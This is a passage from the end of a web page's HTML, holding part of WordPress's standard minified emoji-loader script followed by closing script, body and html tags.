e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://ssticamentos.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
